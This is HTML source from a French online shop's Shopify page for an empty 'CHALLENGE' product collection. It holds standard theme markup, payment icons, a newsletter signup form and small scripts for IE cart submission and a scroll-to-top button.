                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26200789844294__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>CHALLENGE</h1></div></div>
</div>


</div><section id="shopify-section-template--26200789844294__slideshow_ieT7Di" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carrousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--small grid grid--1-col slider slider--everywhere slideshow--placeholder"
    id="Slider-template--26200789844294__slideshow_ieT7Di"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ></div></slideshow-component>
</section><div id="shopify-section-template--26200789844294__main-collection-product-grid" class="shopify-section section"><link href="//wandernana.fr/cdn/shop/t/34/assets/template-collection.css?v=145944865380958730931762942193" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//wandernana.fr/cdn/shop/t/34/assets/quick-add.css?v=112786439043528273981762942182" media="print" onload="this.media='all'">
  <script src="//wandernana.fr/cdn/shop/t/34/assets/quick-add.js?v=167831755224568317711762942183" defer="defer"></script><style data-shopify>.section-template--26200789844294__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200789844294__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--26200789844294__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//wandernana.fr/cdn/shop/t/34/assets/component-facets.css?v=85339117615856704561762942162" rel="stylesheet" type="text/css" media="all" />
    <script src="//wandernana.fr/cdn/shop/t/34/assets/facets.js?v=5979223589038938931762942173" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--26200789844294__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                Aucun produit trouvé<br>
                Utiliser moins de filtres ou <a class="underlined-link link" href="/collections/challenge">tout supprimer</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26200789844294__section_divider_AeG8kd" class="shopify-section"><style data-shopify>
  .section-divider-template--26200789844294__section_divider_AeG8kd {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26200789844294__section_divider_AeG8kd-top-padding {
    height: 0px;
  }
  .section-template--26200789844294__section_divider_AeG8kd-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26200789844294__section_divider_AeG8kd-top-padding {
      height: 0px;
    }
    .section-template--26200789844294__section_divider_AeG8kd-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26200789844294__section_divider_AeG8kd.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26200789844294__section_divider_AeG8kd.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26200789844294__section_divider_AeG8kd-top-padding color-background-1 bg-color-template--26200789844294__section_divider_AeG8kd always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26200789844294__section_divider_AeG8kd color-background-1 bg-color-template--26200789844294__section_divider_AeG8kd always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26200789844294__section_divider_AeG8kd">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26200789844294__section_divider_AeG8kd-bottom-padding color-accent-1 shape-color-template--26200789844294__section_divider_AeG8kd always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/challenge" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/challenge" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
